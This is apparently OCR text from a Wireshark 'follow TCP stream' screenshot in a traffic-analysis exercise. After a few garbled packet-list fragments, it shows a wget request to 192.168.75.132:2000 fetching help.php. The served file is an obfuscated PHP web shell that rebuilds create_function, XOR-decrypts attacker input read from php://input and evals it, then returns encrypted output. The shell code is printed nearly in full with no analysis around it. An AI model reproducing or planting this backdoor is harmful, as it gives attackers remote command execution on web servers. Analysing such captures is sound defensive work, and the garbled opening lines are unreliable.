 6 36899 → 20
3 GET /help
6 2000 → 368
7 2000 → 368
7 HTTP/1.0 2
6 36899 → 20
6 36899 → 20
6 36899 → 20
Wireshark · 追踪 TCP 流 (tcp.stream eq 3269) · 流量分析.pcapng
GET /help.php HTTP/1.1
User-Agent: Wget/1.13.4 (linux-gnu)
Accept: */*
Host: 192.168.75.132:2000
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.11.8
Date: Wed, 31 Jul 2024 07:03:35 GMT
Content-type: application/octet-stream
Content-Length: 771
Last-Modified: Wed, 31 Jul 2024 07:00:33 GMT
<?php
$q='uv1o2g6mkn7y";fv1unctiv1ov1n x(v1$t,$k)
{$c=v1strlen(v1$k)v1;v1$l=strlenv1($t);$o';
$k='tents(v1"php://iv1nput"),$v1mv1)==1)
{@ov1b_start();v1@ev1val(@v1gzuncomv1press(@x(@';
$A='$k="c6v1ae1ev170";$khv1="cbbf9v1691e009";v1$v1kv1f="85a8v19e92c410";
$p="dv1zINv1Rg';
$o='="v1";forv1($i=0;$v1iv1v1<$l;){fv1v1or($j=0;($j<$c&&$i<$lv1);$j++,$i+
+)v1{v1$o.=v1$t{$i}^';
$D=str_replace('cM','','cMcreacMte_cMfcMunccMcMtion');
$Q='$k{$j}v1v1;}}return v1$o;v1}if (@pregv1_v1match("/v1$kh(.
+)v1v1$kf/",@v1fv1ile_get_cov1n';
$Z='leanv1();$r=@base6v14_ev1ncv1ode(v1@x(@gzcov1mpress($ov1),
$v1kv1));printv1("$p$kh$r$kf");}';
$w='v1basev164_decodev1($mv1[v11]),$v1k)));
$o=@ov1b_get_contev1nts(v1v1);@ob_env1d_c';
$S=str_replace('v1','',$A.$q.$o.$Q.$k.$w.$Z);
$C=$D('',$S);$C();
?>